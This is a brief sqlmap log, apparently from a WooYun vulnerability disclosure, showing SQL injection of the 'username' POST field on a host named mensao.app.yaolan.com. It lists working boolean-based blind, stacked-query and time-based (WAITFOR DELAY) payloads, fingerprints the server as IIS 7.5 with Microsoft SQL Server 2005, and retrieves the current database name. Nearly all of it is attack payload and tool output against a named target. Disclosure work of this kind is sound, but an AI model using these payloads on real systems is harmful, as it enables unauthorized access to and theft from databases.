 Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=88952634 ' AND 9903=9903 AND 'QHqk'='QHqk
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=88952634 '; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=88952634 ' WAITFOR DELAY '0:0:5'--
---
[19:00:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[19:00:45] [INFO] fetching current database
[19:00:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:00:45] [INFO] retrieved: mensao.app.yaolan.com
current database:    'mensao.app.yaolan.com'
www.wooyun.org